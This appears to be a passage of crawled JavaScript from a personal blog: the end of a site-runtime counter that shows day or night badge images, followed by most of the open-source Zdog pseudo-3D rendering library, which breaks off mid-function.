  if (second >= 60) {
    time[3] = nol(parseInt(second / 60));
    second %= 60;
  }
  if (second > 0) {
    time[4] = nol(second);
  }
  if ((Number(time[2])<23) && (Number(time[2])>6)){
    currentTimeHtml ="<img class='boardsign' src='https://uss.anineg.space/svg/%E5%BC%80%E5%A7%8B%E5%AD%A6%E4%B9%A0%E5%95%A6.svg' title='距离百年老站也就差不到一百年~'><div id='runtime'>" + time[0] + ' YEAR ' + time[1] + ' DAYS ' + time[2] + ' : ' + time[3] + ' : ' + time[4] + '</div>';
  }
  else{
    currentTimeHtml ="<img class='boardsign' src='https://uss.anineg.space/svg/%E8%AF%A5%E5%8E%BB%E7%9D%A1%E8%A7%89%E5%92%AF.svg' title='这个点了应该去睡觉啦，熬夜对身体不好哦'><div id='runtime'>" + time[0] + ' YEAR ' + time[1] + ' DAYS ' + time[2] + ' : ' + time[3] + ' : ' + time[4] + '</div>';
  }
  document.getElementById("workboard").innerHTML = currentTimeHtml;
}, 1000);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/zdog.dist.js
body_size: 12376
content:
/*!
 * Zdog v1.1.1
 * Round, flat, designer-friendly pseudo-3D engine
 * Licensed MIT
 * https://zzz.dog
 * Copyright 2019 Metafizzy
 */

/**
 * Boilerplate & utils
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog = factory();
  }
}( this, function factory() {

var Zdog = {};

Zdog.TAU = Math.PI * 2;

Zdog.extend = function( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
};

Zdog.lerp = function( a, b, alpha ) {
  return ( b - a ) * alpha + a;
};

Zdog.modulo = function( num, div ) {
  return ( ( num % div ) + div ) % div;
};

var powerMultipliers = {
  2: function( a ) {
    return a * a;
  },
  3: function( a ) {
    return a * a * a;
  },
  4: function( a ) {
    return a * a * a * a;
  },
  5: function( a ) {
    return a * a * a * a * a;
  },
};

Zdog.easeInOut = function( alpha, power ) {
  if ( power == 1 ) {
    return alpha;
  }
  alpha = Math.max( 0, Math.min( 1, alpha ) );
  var isFirstHalf = alpha < 0.5;
  var slope = isFirstHalf ? alpha : 1 - alpha;
  slope /= 0.5;
  // make easing steeper with more multiples
  var powerMultiplier = powerMultipliers[ power ] || powerMultipliers[2];
  var curve = powerMultiplier( slope );
  curve /= 2;
  return isFirstHalf ? curve : 1 - curve;
};

return Zdog;

}));
/**
 * CanvasRenderer
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.CanvasRenderer = factory();
  }
}( this, function factory() {

var CanvasRenderer = { isCanvas: true };

CanvasRenderer.begin = function( ctx ) {
  ctx.beginPath();
};

CanvasRenderer.move = function( ctx, elem, point ) {
  ctx.moveTo( point.x, point.y );
};

CanvasRenderer.line = function( ctx, elem, point ) {
  ctx.lineTo( point.x, point.y );
};

CanvasRenderer.bezier = function( ctx, elem, cp0, cp1, end ) {
  ctx.bezierCurveTo( cp0.x, cp0.y, cp1.x, cp1.y, end.x, end.y );
};

CanvasRenderer.closePath = function( ctx ) {
  ctx.closePath();
};

CanvasRenderer.setPath = function() {};

CanvasRenderer.renderPath = function( ctx, elem, pathCommands, isClosed ) {
  this.begin( ctx, elem );
  pathCommands.forEach( function( command ) {
    command.render( ctx, elem, CanvasRenderer );
  });
  if ( isClosed ) {
    this.closePath( ctx, elem );
  }
};

CanvasRenderer.stroke = function( ctx, elem, isStroke, color, lineWidth ) {
  if ( !isStroke ) {
    return;
  }
  ctx.strokeStyle = color;
  ctx.lineWidth = lineWidth;
  ctx.stroke();
};

CanvasRenderer.fill = function( ctx, elem, isFill, color ) {
  if ( !isFill ) {
    return;
  }
  ctx.fillStyle = color;
  ctx.fill();
};

CanvasRenderer.end = function() {};

return CanvasRenderer;

}));
/**
 * SvgRenderer
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.SvgRenderer = factory();
  }
}( this, function factory() {

var SvgRenderer = { isSvg: true };

// round path coordinates to 3 decimals
var round = SvgRenderer.round = function( num ) {
  return Math.round( num * 1000 ) / 1000;
};

function getPointString( point ) {
  return round( point.x ) + ',' + round( point.y ) + ' ';
}

SvgRenderer.begin = function() {};

SvgRenderer.move = function( svg, elem, point ) {
  return 'M' + getPointString( point );
};

SvgRenderer.line = function( svg, elem, point ) {
  return 'L' + getPointString( point );
};

SvgRenderer.bezier = function( svg, elem, cp0, cp1, end ) {
  return 'C' + getPointString( cp0 ) + getPointString( cp1 ) +
    getPointString( end );
};

SvgRenderer.closePath = function(/* elem */) {
  return 'Z';
};

SvgRenderer.setPath = function( svg, elem, pathValue ) {
  elem.setAttribute( 'd', pathValue );
};

SvgRenderer.renderPath = function( svg, elem, pathCommands, isClosed ) {
  var pathValue = '';
  pathCommands.forEach( function( command ) {
    pathValue += command.render( svg, elem, SvgRenderer );
  });
  if ( isClosed ) {
    pathValue += this.closePath( svg, elem );
  }
  this.setPath( svg, elem, pathValue );
};

SvgRenderer.stroke = function( svg, elem, isStroke, color, lineWidth ) {
  if ( !isStroke ) {
    return;
  }
  elem.setAttribute( 'stroke', color );
  elem.setAttribute( 'stroke-width', lineWidth );
};

SvgRenderer.fill = function( svg, elem, isFill, color ) {
  var fillColor = isFill ? color : 'none';
  elem.setAttribute( 'fill', fillColor );
};

SvgRenderer.end = function( svg, elem ) {
  svg.appendChild( elem );
};

return SvgRenderer;

}));
/**
 * Vector
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Vector = factory( Zdog );
  }

}( this, function factory( utils ) {

function Vector( position ) {
  this.set( position );
}

var TAU = utils.TAU;

// 'pos' = 'position'
Vector.prototype.set = function( pos ) {
  this.x = pos && pos.x || 0;
  this.y = pos && pos.y || 0;
  this.z = pos && pos.z || 0;
  return this;
};

// set coordinates without sanitizing
// vec.write({ y: 2 }) only sets y coord
Vector.prototype.write = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x = pos.x != undefined ? pos.x : this.x;
  this.y = pos.y != undefined ? pos.y : this.y;
  this.z = pos.z != undefined ? pos.z : this.z;
  return this;
};

Vector.prototype.rotate = function( rotation ) {
  if ( !rotation ) {
    return;
  }
  this.rotateZ( rotation.z );
  this.rotateY( rotation.y );
  this.rotateX( rotation.x );
  return this;
};

Vector.prototype.rotateZ = function( angle ) {
  rotateProperty( this, angle, 'x', 'y' );
};

Vector.prototype.rotateX = function( angle ) {
  rotateProperty( this, angle, 'y', 'z' );
};

Vector.prototype.rotateY = function( angle ) {
  rotateProperty( this, angle, 'x', 'z' );
};

function rotateProperty( vec, angle, propA, propB ) {
  if ( !angle || angle % TAU === 0 ) {
    return;
  }
  var cos = Math.cos( angle );
  var sin = Math.sin( angle );
  var a = vec[ propA ];
  var b = vec[ propB ];
  vec[ propA ] = a*cos - b*sin;
  vec[ propB ] = b*cos + a*sin;
}

Vector.prototype.isSame = function( pos ) {
  if ( !pos ) {
    return false;
  }
  return this.x === pos.x && this.y === pos.y && this.z === pos.z;
};

Vector.prototype.add = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x += pos.x || 0;
  this.y += pos.y || 0;
  this.z += pos.z || 0;
  return this;
};

Vector.prototype.subtract = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x -= pos.x || 0;
  this.y -= pos.y || 0;
  this.z -= pos.z || 0;
  return this;
};

Vector.prototype.multiply = function( pos ) {
  if ( pos == undefined ) {
    return this;
  }
  // multiple all values by same number
  if ( typeof pos == 'number' ) {
    this.x *= pos;
    this.y *= pos;
    this.z *= pos;
  } else {
    // multiply object
    this.x *= pos.x != undefined ? pos.x : 1;
    this.y *= pos.y != undefined ? pos.y : 1;
    this.z *= pos.z != undefined ? pos.z : 1;
  }
  return this;
};

Vector.prototype.transform = function( translation, rotation, scale ) {
  this.multiply( scale );
  this.rotate( rotation );
  this.add( translation );
  return this;
};

Vector.prototype.lerp = function( pos, alpha ) {
  this.x = utils.lerp( this.x, pos.x || 0, alpha );
  this.y = utils.lerp( this.y, pos.y || 0, alpha );
  this.z = utils.lerp( this.z, pos.z || 0, alpha );
  return this;
};

Vector.prototype.magnitude = function() {
  var sum = this.x*this.x + this.y*this.y + this.z*this.z;
  return getMagnitudeSqrt( sum );
};

function getMagnitudeSqrt( sum ) {
  // PERF: check if sum ~= 1 and skip sqrt
  if ( Math.abs( sum - 1 ) < 0.00000001 ) {
    return 1;
  }
  return Math.sqrt( sum );
}

Vector.prototype.magnitude2d = function() {
  var sum = this.x*this.x + this.y*this.y;
  return getMagnitudeSqrt( sum );
};

Vector.prototype.copy = function() {
  return new Vector( this );
};

return Vector;

}));
/**
 * Anchor
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./canvas-renderer'), require('./svg-renderer') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Anchor = factory( Zdog, Zdog.Vector, Zdog.CanvasRenderer,
        Zdog.SvgRenderer );
  }
}( this, function factory( utils, Vector, CanvasRenderer, SvgRenderer ) {

var TAU = utils.TAU;
var onePoint = { x: 1, y: 1, z: 1 };

function Anchor( options ) {
  this.create( options || {} );
}

Anchor.prototype.create = function( options ) {
  this.children = [];
  // set defaults & options
  utils.extend( this, this.constructor.defaults );
  this.setOptions( options );

  // transform
  this.translate = new Vector( options.translate );
  this.rotate = new Vector( options.rotate );
  this.scale = new Vector( onePoint ).multiply( this.scale );
  // origin
  this.origin = new Vector();
  this.renderOrigin = new Vector();

  if ( this.addTo ) {
    this.addTo.addChild( this );
  }
};

Anchor.defaults = {};

Anchor.optionKeys = Object.keys( Anchor.defaults ).concat([
  'rotate',
  'translate',
  'scale',
  'addTo',
]);

Anchor.prototype.setOptions = function( options ) {
  var optionKeys = this.constructor.optionKeys;

  for ( var key in options ) {
    if ( optionKeys.indexOf( key ) != -1 ) {
      this[ key ] = options[ key ];
    }
  }
};

Anchor.prototype.addChild = function( shape ) {
  if ( this.children.indexOf( shape ) != -1 ) {
    return;
  }
  shape.remove(); // remove previous parent
  shape.addTo = this; // keep parent reference
  this.children.push( shape );
};

Anchor.prototype.removeChild = function( shape ) {
  var index = this.children.indexOf( shape );
  if ( index != -1 ) {
    this.children.splice( index, 1 );
  }
};

Anchor.prototype.remove = function() {
  if ( this.addTo ) {
    this.addTo.removeChild( this );
  }
};

// ----- update ----- //

Anchor.prototype.update = function() {
  // update self
  this.reset();
  // update children
  this.children.forEach( function( child ) {
    child.update();
  });
  this.transform( this.translate, this.rotate, this.scale );
};

Anchor.prototype.reset = function() {
  this.renderOrigin.set( this.origin );
};

Anchor.prototype.transform = function( translation, rotation, scale ) {
  this.renderOrigin.transform( translation, rotation, scale );
  // transform children
  this.children.forEach( function( child ) {
    child.transform( translation, rotation, scale );
  });
};

Anchor.prototype.updateGraph = function() {
  this.update();
  this.updateFlatGraph();
  this.flatGraph.forEach( function( item ) {
    item.updateSortValue();
  });
  // z-sort
  this.flatGraph.sort( Anchor.shapeSorter );
};

Anchor.shapeSorter = function( a, b ) {
  return a.sortValue - b.sortValue;
};

// custom getter to check for flatGraph before using it
Object.defineProperty( Anchor.prototype, 'flatGraph', {
  get: function() {
    if ( !this._flatGraph ) {
      this.updateFlatGraph();
    }
    return this._flatGraph;
  },
  set: function( graph ) {
    this._flatGraph = graph;
  },
});

Anchor.prototype.updateFlatGraph = function() {
  this.flatGraph = this.getFlatGraph();
};

// return Array of self & all child graph items
Anchor.prototype.getFlatGraph = function() {
  var flatGraph = [ this ];
  return this.addChildFlatGraph( flatGraph );
};

Anchor.prototype.addChildFlatGraph = function( flatGraph ) {
  this.children.forEach( function( child ) {
    var childFlatGraph = child.getFlatGraph();
    Array.prototype.push.apply( flatGraph, childFlatGraph );
  });
  return flatGraph;
};

Anchor.prototype.updateSortValue = function() {
  this.sortValue = this.renderOrigin.z;
};

// ----- render ----- //

Anchor.prototype.render = function() {};

// TODO refactor out CanvasRenderer so its not a dependency within anchor.js
Anchor.prototype.renderGraphCanvas = function( ctx ) {
  if ( !ctx ) {
    throw new Error( 'ctx is ' + ctx + '. ' +
      'Canvas context required for render. Check .renderGraphCanvas( ctx ).' );
  }
  this.flatGraph.forEach( function( item ) {
    item.render( ctx, CanvasRenderer );
  });
};

Anchor.prototype.renderGraphSvg = function( svg ) {
  if ( !svg ) {
    throw new Error( 'svg is ' + svg + '. ' +
      'SVG required for render. Check .renderGraphSvg( svg ).' );
  }
  this.flatGraph.forEach( function( item ) {
    item.render( svg, SvgRenderer );
  });
};

// ----- misc ----- //

Anchor.prototype.copy = function( options ) {
  // copy options
  var itemOptions = {};
  var optionKeys = this.constructor.optionKeys;
  optionKeys.forEach( function( key ) {
    itemOptions[ key ] = this[ key ];
  }, this );
  // add set options
  utils.extend( itemOptions, options );
  var ItemClass = this.constructor;
  return new ItemClass( itemOptions );
};

Anchor.prototype.copyGraph = function( options ) {
  var clone = this.copy( options );
  this.children.forEach( function( child ) {
    child.copyGraph({
      addTo: clone,
    });
  });
  return clone;
};

Anchor.prototype.normalizeRotate = function() {
  this.rotate.x = utils.modulo( this.rotate.x, TAU );
  this.rotate.y = utils.modulo( this.rotate.y, TAU );
  this.rotate.z = utils.modulo( this.rotate.z, TAU );
};

// ----- subclass ----- //

function getSubclass( Super ) {
  return function( defaults ) {
    // create constructor
    function Item( options ) {
      this.create( options || {} );
    }

    Item.prototype = Object.create( Super.prototype );
    Item.prototype.constructor = Item;

    Item.defaults = utils.extend( {}, Super.defaults );
    utils.extend( Item.defaults, defaults );
    // create optionKeys
    Item.optionKeys = Super.optionKeys.slice(0);
    // add defaults keys to optionKeys, dedupe
    Object.keys( Item.defaults ).forEach( function( key ) {
      if ( !Item.optionKeys.indexOf( key ) != 1 ) {
        Item.optionKeys.push( key );
      }
    });

    Item.subclass = getSubclass( Item );

    return Item;
  };
}

Anchor.subclass = getSubclass( Anchor );

return Anchor;

}));
/**
 * Dragger
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.Dragger = factory();
  }
}( this, function factory() {

// quick & dirty drag event stuff
// messes up if multiple pointers/touches

// check for browser window #85
var hasWindow = typeof window != 'undefined';
// event support, default to mouse events
var downEvent = 'mousedown';
var moveEvent = 'mousemove';
var upEvent = 'mouseup';
if ( hasWindow ) {
  if ( window.PointerEvent ) {
    // PointerEvent, Chrome
    downEvent = 'pointerdown';
    moveEvent = 'pointermove';
    upEvent = 'pointerup';
  } else if ( 'ontouchstart' in window ) {
    // Touch Events, iOS Safari
    downEvent = 'touchstart';
    moveEvent = 'touchmove';
    upEvent = 'touchend';
  }
}

function noop() {}

function Dragger( options ) {
  this.create( options || {} );
}

Dragger.prototype.create = function( options ) {
  this.onDragStart = options.onDragStart || noop;
  this.onDragMove = options.onDragMove || noop;
  this.onDragEnd = options.onDragEnd || noop;

  this.bindDrag( options.startElement );
};

Dragger.prototype.bindDrag = function( element ) {
  element = this.getQueryElement( element );
  if ( !element ) {
    return;
  }
  // disable browser gestures #53
  element.style.touchAction = 'none';
  element.addEventListener( downEvent, this );
};

Dragger.prototype.getQueryElement = function( element ) {
  if ( typeof element == 'string' ) {
    // with string, query selector
    element = document.querySelector( element );
  }
  return element;
};

Dragger.prototype.handleEvent = function( event ) {
  var method = this[ 'on' + event.type ];
  if ( method ) {
    method.call( this, event );
  }
};

Dragger.prototype.onmousedown =
Dragger.prototype.onpointerdown = function( event ) {
  this.dragStart( event, event );
};

Dragger.prototype.ontouchstart = function( event ) {
  this.dragStart( event, event.changedTouches[0] );
};

Dragger.prototype.dragStart = function( event, pointer ) {
  event.preventDefault();
  this.dragStartX = pointer.pageX;
  this.dragStartY = pointer.pageY;
  if ( hasWindow ) {
    window.addEventListener( moveEvent, this );
    window.addEventListener( upEvent, this );
  }
  this.onDragStart( pointer );
};

Dragger.prototype.ontouchmove = function( event ) {
  // HACK, moved touch may not be first
  this.dragMove( event, event.changedTouches[0] );
};

Dragger.prototype.onmousemove =
Dragger.prototype.onpointermove = function( event ) {
  this.dragMove( event, event );
};

Dragger.prototype.dragMove = function( event, pointer ) {
  event.preventDefault();
  var moveX = pointer.pageX - this.dragStartX;
  var moveY = pointer.pageY - this.dragStartY;
  this.onDragMove( pointer, moveX, moveY );
};

Dragger.prototype.onmouseup =
Dragger.prototype.onpointerup =
Dragger.prototype.ontouchend =
Dragger.prototype.dragEnd = function(/* event */) {
  window.removeEventListener( moveEvent, this );
  window.removeEventListener( upEvent, this );
  this.onDragEnd();
};

return Dragger;

}));
/**
 * Illustration
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./anchor'),
        require('./dragger') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Illustration = factory( Zdog, Zdog.Anchor, Zdog.Dragger );
  }
}( this, function factory( utils, Anchor, Dragger ) {

function noop() {}
var TAU = utils.TAU;

var Illustration = Anchor.subclass({
  element: undefined,
  centered: true,
  zoom: 1,
  dragRotate: false,
  resize: false,
  onPrerender: noop,
  onDragStart: noop,
  onDragMove: noop,
  onDragEnd: noop,
  onResize: noop,
});

utils.extend( Illustration.prototype, Dragger.prototype );

Illustration.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  Dragger.prototype.create.call( this, options );
  this.setElement( this.element );
  this.setDragRotate( this.dragRotate );
  this.setResize( this.resize );
};

Illustration.prototype.setElement = function( element ) {
  element = this.getQueryElement( element );
  if ( !element ) {
    throw new Error( 'Zdog.Illustration element required. Set to ' + element );
  }

  var nodeName = element.nodeName.toLowerCase();
  if ( nodeName == 'canvas' ) {
    this.setCanvas( element );
  } else if ( nodeName == 'svg' ) {
    this.setSvg( element );
  }
};

Illustration.prototype.setSize = function( width, height ) {
  width = Math.round( width );
  height = Math.round( height );
  if ( this.isCanvas ) {
    this.setSizeCanvas( width, height );
  } else if ( this.isSvg ) {
    this.setSizeSvg( width, height );
  }
};

Illustration.prototype.setResize = function( resize ) {
  this.resize = resize;
  // create resize event listener
  if ( !this.resizeListener ) {
    this.resizeListener = this.onWindowResize.bind( this );
  }
  // add/remove event listener
  if ( resize ) {
    window.addEventListener( 'resize', this.resizeListener );
    this.onWindowResize();
  } else {
    window.removeEventListener( 'resize', this.resizeListener );
  }
};

// TODO debounce this?
Illustration.prototype.onWindowResize = function() {
  this.setMeasuredSize();
  this.onResize( this.width, this.height );
};

Illustration.prototype.setMeasuredSize = function() {
  var width, height;
  var isFullscreen = this.resize == 'fullscreen';
  if ( isFullscreen ) {
    width = window.innerWidth;
    height = window.innerHeight;
  } else {
    var rect = this.element.getBoundingClientRect();
    width = rect.width;
    height = rect.height;
  }
  this.setSize( width, height );
};

// ----- render ----- //

Illustration.prototype.renderGraph = function( item ) {
  if ( this.isCanvas ) {
    this.renderGraphCanvas( item );
  } else if ( this.isSvg ) {
    this.renderGraphSvg( item );
  }
};

// combo method
Illustration.prototype.updateRenderGraph = function( item ) {
  this.updateGraph();
  this.renderGraph( item );
};

// ----- canvas ----- //

Illustration.prototype.setCanvas = function( element ) {
  this.element = element;
  this.isCanvas = true;
  // update related properties
  this.ctx = this.element.getContext('2d');
  // set initial size
  this.setSizeCanvas( element.width, element.height );
};

Illustration.prototype.setSizeCanvas = function( width, height ) {
  this.width = width;
  this.height = height;
  // up-rez for hi-DPI devices
  var pixelRatio = this.pixelRatio = window.devicePixelRatio || 1;
  this.element.width = this.canvasWidth = width * pixelRatio;
  this.element.height = this.canvasHeight = height * pixelRatio;
  var needsHighPixelRatioSizing = pixelRatio > 1 && !this.resize;
  if ( needsHighPixelRatioSizing ) {
    this.element.style.width = width + 'px';
    this.element.style.height = height + 'px';
  }
};

Illustration.prototype.renderGraphCanvas = function( item ) {
  item = item || this;
  this.prerenderCanvas();
  Anchor.prototype.renderGraphCanvas.call( item, this.ctx );
  this.postrenderCanvas();
};

Illustration.prototype.prerenderCanvas = function() {
  var ctx = this.ctx;
  ctx.lineCap = 'round';
  ctx.lineJoin = 'round';
  ctx.clearRect( 0, 0, this.canvasWidth, this.canvasHeight );
  ctx.save();
  if ( this.centered ) {
    var centerX = this.width/2 * this.pixelRatio;
    var centerY = this.height/2 * this.pixelRatio;
    ctx.translate( centerX, centerY );
  }
  var scale = this.pixelRatio * this.zoom;
  ctx.scale( scale, scale );
  this.onPrerender( ctx );
};

Illustration.prototype.postrenderCanvas = function() {
  this.ctx.restore();
};

// ----- svg ----- //

Illustration.prototype.setSvg = function( element ) {
  this.element = element;
  this.isSvg = true;
  this.pixelRatio = 1;
  // set initial size from width & height attributes
  var width = element.getAttribute('width');
  var height = element.getAttribute('height');
  this.setSizeSvg( width, height );
};

Illustration.prototype.setSizeSvg = function( width, height ) {
  this.width = width;
  this.height = height;
  var viewWidth = width / this.zoom;
  var viewHeight = height / this.zoom;
  var viewX = this.centered ? -viewWidth/2 : 0;
  var viewY = this.centered ? -viewHeight/2 : 0;
  this.element.setAttribute( 'viewBox', viewX + ' ' + viewY + ' ' +
    viewWidth + ' ' + viewHeight );
  if ( this.resize ) {
    // remove size attributes, let size be determined by viewbox
    this.element.removeAttribute('width');
    this.element.removeAttribute('height');
  } else {
    this.element.setAttribute( 'width', width );
    this.element.setAttribute( 'height', height );
  }
};

Illustration.prototype.renderGraphSvg = function( item ) {
  item = item || this;
  empty( this.element );
  this.onPrerender( this.element );
  Anchor.prototype.renderGraphSvg.call( item, this.element );
};

function empty( element ) {
  while ( element.firstChild ) {
    element.removeChild( element.firstChild );
  }
}

// ----- drag ----- //

Illustration.prototype.setDragRotate = function( item ) {
  if ( !item ) {
    return;
  } else if ( item === true ) {
    /* eslint consistent-this: "off" */
    item = this;
  }
  this.dragRotate = item;

  this.bindDrag( this.element );
};

Illustration.prototype.dragStart = function(/* event, pointer */) {
  this.dragStartRX = this.dragRotate.rotate.x;
  this.dragStartRY = this.dragRotate.rotate.y;
  Dragger.prototype.dragStart.apply( this, arguments );
};

Illustration.prototype.dragMove = function( event, pointer ) {
  var moveX = pointer.pageX - this.dragStartX;
  var moveY = pointer.pageY - this.dragStartY;
  var displaySize = Math.min( this.width, this.height );
  var moveRY = moveX / displaySize * TAU;
  var moveRX = moveY / displaySize * TAU;
  this.dragRotate.rotate.x = this.dragStartRX - moveRX;
  this.dragRotate.rotate.y = this.dragStartRY - moveRY;
  Dragger.prototype.dragMove.apply( this, arguments );
};

return Illustration;

}));
/**
 * PathCommand
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./vector') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.PathCommand = factory( Zdog.Vector );
  }
}( this, function factory( Vector ) {

function PathCommand( method, points, previousPoint ) {
  this.method = method;
  this.points = points.map( mapVectorPoint );
  this.renderPoints = points.map( mapNewVector );
  this.previousPoint = previousPoint;
  this.endRenderPoint = this.renderPoints[ this.renderPoints.length - 1 ];
  // arc actions come with previous point & corner point
  // but require bezier control points
  if ( method == 'arc' ) {
    this.controlPoints = [ new Vector(), new Vector() ];
  }
}

function mapVectorPoint( point ) {
  if ( point instanceof Vector ) {
    return point;
  } else {
    return new Vector( point );
  }
}

function mapNewVector( point ) {
  return new Vector( point );
}

PathCommand.prototype.reset = function() {
  // reset renderPoints back to orignal points position
  var points = this.points;
  this.renderPoints.forEach( function( renderPoint, i ) {
    var point = points[i];
    renderPoint.set( point );
  });
};

PathCommand.prototype.transform = function( translation, rotation, scale ) {
  this.renderPoints.forEach( function( renderPoint ) {
    renderPoint.transform( translation, rotation, scale );
  });
};

PathCommand.prototype.render = function( ctx, elem, renderer ) {
  return this[ this.method ]( ctx, elem, renderer );
};

PathCommand.prototype.move = function( ctx, elem, renderer ) {
  return renderer.move( ctx, elem, this.renderPoints[0] );
};

PathCommand.prototype.line = function( ctx, elem, renderer ) {
  return renderer.line( ctx, elem, this.renderPoints[0] );
};

PathCommand.prototype.bezier = function( ctx, elem, renderer ) {
  var cp0 = this.renderPoints[0];
  var cp1 = this.renderPoints[1];
  var end = this.renderPoints[2];
  return renderer.bezier( ctx, elem, cp0, cp1, end );
};

var arcHandleLength = 9/16;

PathCommand.prototype.arc = function( ctx, elem, renderer ) {
  var prev = this.previousPoint;
  var corner = this.renderPoints[0];
  var end = this.renderPoints[1];
  var cp0 = this.controlPoints[0];
  var cp1 = this.controlPoints[1];
  cp0.set( prev ).lerp( corner, arcHandleLength );
  cp1.set( end ).lerp( corner, arcHandleLength );
  return renderer.bezier( ctx, elem, cp0, cp1, end );
};

return PathCommand;

}));
/**
 * Shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./path-command'), require('./anchor') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Shape = factory( Zdog, Zdog.Vector, Zdog.PathCommand, Zdog.Anchor );
  }
}( this, function factory( utils, Vector, PathCommand, Anchor ) {

var Shape = Anchor.subclass({
  stroke: 1,
  fill: false,
  color: '#333',
  closed: true,
  visible: true,
  path: [ {} ],
  front: { z: 1 },
  backface: true,
});

Shape.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  this.updatePath();
  // front
  this.front = new Vector( options.front || this.front );
  this.renderFront = new Vector( this.front );
  this.renderNormal = new Vector();
};

var actionNames = [
  'move',
  'line',
  'bezier',
  'arc',
];

Shape.prototype.updatePath = function() {
  this.setPath();
  this.updatePathCommands();
};

// place holder for Ellipse, Rect, etc.
Shape.prototype.setPath = function() {};

// parse path into PathCommands
Shape.prototype.updatePathCommands = function() {
  var previousPoint;
  this.pathCommands = this.path.map( function( pathPart, i ) {
    // pathPart can be just vector coordinates -> { x, y, z }
    // or path instruction -> { arc: [ {x0,y0,z0}, {x1,y1,z1} ] }
    var keys = Object.keys( pathPart );
    var method = keys[0];
    var points = pathPart[ method ];
    // default to line if no instruction
    var isInstruction = keys.length == 1 && actionNames.indexOf( method ) != -1;
    if ( !isInstruction ) {
      method = 'line';
      points = pathPart;
    }
    // munge single-point methods like line & move without arrays
    var isLineOrMove = method == 'line' || method == 'move';
    var isPointsArray = Array.isArray( points );
    if ( isLineOrMove && !isPointsArray ) {
      points = [ points ];
    }

    // first action is always move
    method = i === 0 ? 'move' : method;
    // arcs require previous last point
    var command = new PathCommand( method, points, previousPoint );
    // update previousLastPoint
    previousPoint = command.endRenderPoint;
    return command;
  });
};

// ----- update ----- //

Shape.prototype.reset = function() {
  this.renderOrigin.set( this.origin );
  this.renderFront.set( this.front );
  // reset command render points
  this.pathCommands.forEach( function( command ) {
    command.reset();
  });
};

Shape.prototype.transform = function( translation, rotation, scale ) {
  // calculate render points backface visibility & cone/hemisphere shapes
  this.renderOrigin.transform( translation, rotation, scale );
  this.renderFront.transform( translation, rotation, scale );
  this.renderNormal.set( this.renderOrigin ).subtract( this.renderFront );
  // transform points
  this.pathCommands.forEach( function( command ) {
    command.transform( translation, rotation, scale );
  });
  // transform children
  this.children.forEach( function( child ) {
    child.transform( translation, rotation, scale );
  });
};

Shape.prototype.updateSortValue = function() {
  // sort by average z of all points
  // def not geometrically correct, but works for me
  var pointCount = this.pathCommands.length;
  var firstPoint = this.pathCommands[0].endRenderPoint;
  var lastPoint = this.pathCommands[ pointCount - 1 ].endRenderPoint;
  // ignore the final point if self closing shape
  var isSelfClosing = pointCount > 2 && firstPoint.isSame( lastPoint );
  if ( isSelfClosing ) {
    pointCount -= 1;
  }

  var sortValueTotal = 0;
  for ( var i = 0; i < pointCount; i++ ) {
    sortValueTotal += this.pathCommands[i].endRenderPoint.z;
  }
  this.sortValue = sortValueTotal / pointCount;
};

// ----- render ----- //

Shape.prototype.render = function( ctx, renderer ) {
  var length = this.pathCommands.length;
  if ( !this.visible || !length ) {
    return;
  }
  // do not render if hiding backface
  this.isFacingBack = this.renderNormal.z > 0;
  if ( !this.backface && this.isFacingBack ) {
    return;
  }
  if ( !renderer ) {
    throw new Error( 'Zdog renderer required. Set to ' + renderer );
  }
  // render dot or path
  var isDot = length == 1;
  if ( renderer.isCanvas && isDot ) {
    this.renderCanvasDot( ctx, renderer );
  } else {
    this.renderPath( ctx, renderer );
  }
};

var TAU = utils.TAU;
// Safari does not render lines with no size, have to render circle instead
Shape.prototype.renderCanvasDot = function( ctx ) {
  var lineWidth = this.getLineWidth();
  if ( !lineWidth ) {
    return;
  }
  ctx.fillStyle = this.getRenderColor();
  var point = this.pathCommands[0].endRenderPoint;
  ctx.beginPath();
  var radius = lineWidth/2;
  ctx.arc( point.x, point.y, radius, 0, TAU );
  ctx.fill();
};

Shape.prototype.getLineWidth = function() {
  if ( !this.stroke ) {
    return 0;
  }
  if ( this.stroke == true ) {
    return 1;
  }
  return this.stroke;
};

Shape.prototype.getRenderColor = function() {
  // use backface color if applicable
  var isBackfaceColor = typeof this.backface == 'string' && this.isFacingBack;
  var color = isBackfaceColor ? this.backface : this.color;
  return color;
};

Shape.prototype.renderPath = function( ctx, renderer ) {
  var elem = this.getRenderElement( ctx, renderer );
  var isTwoPoints = this.pathCommands.length == 2 &&
    this.pathCommands[1].method == 'line';
  var isClosed = !isTwoPoints && this.closed;
  var color = this.getRenderColor();

